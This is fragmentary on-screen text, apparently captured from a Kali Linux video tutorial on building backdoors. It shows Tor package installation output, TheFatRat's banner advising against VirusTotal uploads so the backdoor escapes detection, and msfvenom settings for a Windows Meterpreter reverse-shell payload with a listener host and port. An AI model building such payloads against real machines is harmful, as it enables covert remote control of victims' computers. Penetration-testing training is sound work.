 1 2 3 4
5:47
Listeners
BACKDOORING
Kali Linux a
josh@kali22: ~
File Actions Edit View Help
ruby3.0-doc
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
tor tor-geoipdb torsocks
Suggested packages:
mixmaster apparmor-utils nyx obfs4proxy
The following NEW packages will be installed:
tor tor-geoipdb torbrowser-launcher torsocks
0 upgraded, 4 newly installed, 0 to remove and 30 not upgraded.
3 not fully installed or removed.
Need to get 3,624 kB of archives.
After this operation, 17.4 MB of additional disk space will be used.
Do you want to continue? [Y/n]
Get:1 http://kali.darklab.sh/kali kali-rolling/main amd64 tor amd64 0.4.7.13-1 [1,995 kB]
Get:2 http://kali.darklab.sh/kali kali-rolling/main amd64 tor-geoipdb all 0.4.7.13-1 [1,501 kB]
Get:3 http://kali.darklab.sh/kali kali-rolling/contrib amd64 torbrowser-launcher amd64 0.3.6-2 [
54.1 kB]
Get:4 http://kali.darklab.sh/kali kali-rolling/main amd64 torsocks amd64 2.4.0-1 [74.3 kB]
Fetched 3,624 kB in 1s (4,746 kB/s)
Selecting previously unselected package tor.
(Reading database ... 60%
TheFatRat
VIRUS TOTAL
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
Press [Enter] key to continue ..............
jgs
[msf >]
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
SET
LOOT
PAYLOAD